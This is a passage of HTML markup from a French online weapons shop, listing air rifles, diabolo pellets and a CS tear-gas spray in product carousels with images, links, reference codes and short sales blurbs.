                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/34569-home_default/250-plombs-pro-magnum-tete-pointue-cal-55-mm.jpg"
                                        width="512"
                                        height="512"
                                        alt="boite de 250 plombs pro magnum gamo 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="4978"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Plombs Diabolo</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/4978-250-plombs-pro-magnum-tete-pointue-cal-55-mm.html">250 Plombs Pro Magnum tête pointue - calibre 5.5 mm</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/plombs-diabolo/4978-250-plombs-pro-magnum-tete-pointue-cal-55-mm.html">GAMO</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/plombs-diabolo/4978-250-plombs-pro-magnum-tete-pointue-cal-55-mm.html">G3500</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/4978-250-plombs-pro-magnum-tete-pointue-cal-55-mm.html">Idéal pour le tir en extérieur.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4978-0" >

                
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/4978-250-plombs-pro-magnum-tete-pointue-cal-55-mm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-14061 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="14061"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/plombs-diabolo/14061-plombs-hn-baracuda-calibre-45mm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/46308-home_default/plombs-hn-baracuda-calibre-45mm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Plombs H&amp;N Baracuda - calibre 4,5mm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/46308-thickbox_default/plombs-hn-baracuda-calibre-45mm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="14061"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Plombs Diabolo</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/14061-plombs-hn-baracuda-calibre-45mm.html">Plombs H&amp;N Baracuda - calibre 4,5mm</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/plombs-diabolo/14061-plombs-hn-baracuda-calibre-45mm.html">H &amp; N Sport</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/plombs-diabolo/14061-plombs-hn-baracuda-calibre-45mm.html">PB3193</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/14061-plombs-hn-baracuda-calibre-45mm.html">Plombs pour la régulation avec un excellent design aérodynamique.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-14061-0" >

                
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/14061-plombs-hn-baracuda-calibre-45mm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11158 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11158"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/plombs-diabolo/11158-boite-de-200-plombs-gamo-hunter-impact-calibre-635mm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/40020-home_default/boite-de-200-plombs-gamo-hunter-impact-calibre-635mm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Boîte de 200 plombs Gamo Hunter Impact - calibre 6,35mm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/40020-thickbox_default/boite-de-200-plombs-gamo-hunter-impact-calibre-635mm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/40022-home_default/boite-de-200-plombs-gamo-hunter-impact-calibre-635mm.jpg"
                                        width="512"
                                        height="512"
                                        alt="Boîte de 200 plombs Gamo Hunter Impact - calibre 6,35mm 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11158"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Plombs Diabolo</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/11158-boite-de-200-plombs-gamo-hunter-impact-calibre-635mm.html">Boîte de 200 plombs Gamo Hunter Impact - calibre 6,35mm</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/plombs-diabolo/11158-boite-de-200-plombs-gamo-hunter-impact-calibre-635mm.html">GAMO</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/plombs-diabolo/11158-boite-de-200-plombs-gamo-hunter-impact-calibre-635mm.html">G3600</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/11158-boite-de-200-plombs-gamo-hunter-impact-calibre-635mm.html">Un plomb avec un impact puissant !</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-11158-0" >

                
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/11158-boite-de-200-plombs-gamo-hunter-impact-calibre-635mm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
              </div>
      <div class="swiper-pagination swiper-pagination-product"></div>
      <div class="swiper-button-prev"></div>
      <div class="swiper-button-next"></div>
    </div>
  </div>
</section>

<section class="crossselling-products block block-section">
  <h4 class="section-title"><span>Les clients qui ont acheté ce produit ont également acheté...</span>
  </h4>
  <div class="block-content swiper-container-wrapper">
    <div class="products products-grid swiper-container swiper-default-carousel">
      <div class="swiper-wrapper">
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-10800 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10800"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/packs-carabines-a-air-comprime/10800-pack-carabine-gamo-hpa-igt-calibre-45mm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/38912-home_default/pack-carabine-gamo-hpa-igt-calibre-45mm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Pack Carabine Gamo HPA IGT - calibre 4.5mm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/38912-thickbox_default/pack-carabine-gamo-hpa-igt-calibre-45mm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/38907-home_default/pack-carabine-gamo-hpa-igt-calibre-45mm.jpg"
                                        width="512"
                                        height="512"
                                        alt="Pack Carabine Gamo HPA IGT - calibre 4.5mm 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="10800"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Packs Carabines à air comprimé</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/packs-carabines-a-air-comprime/10800-pack-carabine-gamo-hpa-igt-calibre-45mm.html">Pack Carabine Gamo HPA IGT - calibre 4.5mm</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/packs-carabines-a-air-comprime/10800-pack-carabine-gamo-hpa-igt-calibre-45mm.html">G1365#PLOMBS45#A52240X10</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/packs-carabines-a-air-comprime/10800-pack-carabine-gamo-hpa-igt-calibre-45mm.html">Carabine performante, moderne et esthétique.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-10800-0" >

                
            <a href="https://www.monarmurerieenligne.com/packs-carabines-a-air-comprime/10800-pack-carabine-gamo-hpa-igt-calibre-45mm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-13771 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="13771"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/carabines-a-air-comprime/13771-carabine-rossi-sport-up-16j-calibre-45mm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/45604-home_default/carabine-rossi-sport-up-16j-calibre-45mm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Carabine Rossi Sport Up 16J - calibre 4,5mm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/45604-thickbox_default/carabine-rossi-sport-up-16j-calibre-45mm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/45605-home_default/carabine-rossi-sport-up-16j-calibre-45mm.jpg"
                                        width="512"
                                        height="512"
                                        alt="Carabine Rossi Sport Up 16J - calibre 4,5mm 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="13771"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Carabines à air comprimé</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/carabines-a-air-comprime/13771-carabine-rossi-sport-up-16j-calibre-45mm.html">Carabine Rossi Sport Up 16J - calibre 4,5mm</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/carabines-a-air-comprime/13771-carabine-rossi-sport-up-16j-calibre-45mm.html">ROSSISPORTUP</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/carabines-a-air-comprime/13771-carabine-rossi-sport-up-16j-calibre-45mm.html">Carabine à plomb par Rossi.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-13771-0" >

                
            <a href="https://www.monarmurerieenligne.com/carabines-a-air-comprime/13771-carabine-rossi-sport-up-16j-calibre-45mm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-9972 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="9972"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/plombs-diabolo/9972-250-plombs-pro-magnum-tete-pointue-cal-45-mm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/36357-home_default/250-plombs-pro-magnum-tete-pointue-cal-45-mm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="plombs pro magnum calibre 4.5mm tête pointue"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/36357-thickbox_default/250-plombs-pro-magnum-tete-pointue-cal-45-mm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/36358-home_default/250-plombs-pro-magnum-tete-pointue-cal-45-mm.jpg"
                                        width="512"
                                        height="512"
                                        alt="plombs pro magnum calibre 4.5mm tête pointue 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="9972"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Plombs Diabolo</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/9972-250-plombs-pro-magnum-tete-pointue-cal-45-mm.html">250 Plombs Pro Magnum tête pointue CAL 4.5 mm</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/plombs-diabolo/9972-250-plombs-pro-magnum-tete-pointue-cal-45-mm.html">G3200</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/9972-250-plombs-pro-magnum-tete-pointue-cal-45-mm.html">Idéal pour le tir en extérieur.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-9972-0" >

                
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/9972-250-plombs-pro-magnum-tete-pointue-cal-45-mm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-10367 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10367"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/carabines-a-air-comprime/10367-carabine-crosman-copperhead-900-calibre-45mm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/37799-home_default/carabine-crosman-copperhead-900-calibre-45mm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Carabine Crosman Copperhead 900 - calibre 4.5mm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/37799-thickbox_default/carabine-crosman-copperhead-900-calibre-45mm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/37800-home_default/carabine-crosman-copperhead-900-calibre-45mm.jpg"
                                        width="512"
                                        height="512"
                                        alt="Carabine Crosman Copperhead 900 - calibre 4.5mm 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="10367"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Carabines à air comprimé</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/carabines-a-air-comprime/10367-carabine-crosman-copperhead-900-calibre-45mm.html">Carabine Crosman Copperhead 900 - calibre 4.5mm</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/carabines-a-air-comprime/10367-carabine-crosman-copperhead-900-calibre-45mm.html">491038</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/carabines-a-air-comprime/10367-carabine-crosman-copperhead-900-calibre-45mm.html">Robuste, rustique, fiable et touche de nostalgie au rendez-vous !</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-10367-0" >

                
            <a href="https://www.monarmurerieenligne.com/carabines-a-air-comprime/10367-carabine-crosman-copperhead-900-calibre-45mm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-9607 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="9607"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/carabines-a-air-comprime/9607-carabine-a-plomb-crosman-inferno-cal-45.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/34645-home_default/carabine-a-plomb-crosman-inferno-cal-45.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Carabine à Plomb Crosman Inferno - CAL 4.5"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/34645-thickbox_default/carabine-a-plomb-crosman-inferno-cal-45.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="9607"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Carabines à air comprimé</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/carabines-a-air-comprime/9607-carabine-a-plomb-crosman-inferno-cal-45.html">Carabine à Plomb Crosman Inferno - CAL 4.5</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/carabines-a-air-comprime/9607-carabine-a-plomb-crosman-inferno-cal-45.html">490089</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/carabines-a-air-comprime/9607-carabine-a-plomb-crosman-inferno-cal-45.html">La carabine idéale pour ceux qui veulent commencer le tir de loisir à petit prix. Elle sera se montrer légère et d'une grande maniabilité.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-9607-0" >

                
            <a href="https://www.monarmurerieenligne.com/carabines-a-air-comprime/9607-carabine-a-plomb-crosman-inferno-cal-45.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-10049 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10049"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/aerosols-lacrymogene-au-gel/10049-bombe-lacrymogene-gel-cs-25ml-cbm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/36862-home_default/bombe-lacrymogene-gel-cs-25ml-cbm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="bombe gel cs 25mL cbm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/36862-thickbox_default/bombe-lacrymogene-gel-cs-25ml-cbm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="10049"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Aérosols Lacrymogène au Gel</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/aerosols-lacrymogene-au-gel/10049-bombe-lacrymogene-gel-cs-25ml-cbm.html">Bombe lacrymogène gel CS 25mL CBM</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/aerosols-lacrymogene-au-gel/10049-bombe-lacrymogene-gel-cs-25ml-cbm.html">11301</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/aerosols-lacrymogene-au-gel/10049-bombe-lacrymogene-gel-cs-25ml-cbm.html">Aérosol de défense au gel CS de 25mL avec capot 1/4 de tour.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-10049-0" >

                
            <a href="https://www.monarmurerieenligne.com/aerosols-lacrymogene-au-gel/10049-bombe-lacrymogene-gel-cs-25ml-cbm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-10412 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10412"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/plombs-diabolo/10412-boite-de-200-plombs-gamo-ts-10-calibre-45mm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/37864-home_default/boite-de-200-plombs-gamo-ts-10-calibre-45mm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Boîte de 200 plombs Gamo TS-10 - calibre 4.5mm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/37864-thickbox_default/boite-de-200-plombs-gamo-ts-10-calibre-45mm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/37865-home_default/boite-de-200-plombs-gamo-ts-10-calibre-45mm.jpg"
                                        width="512"
                                        height="512"
                                        alt="Boîte de 200 plombs Gamo TS-10 - calibre 4.5mm 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="10412"
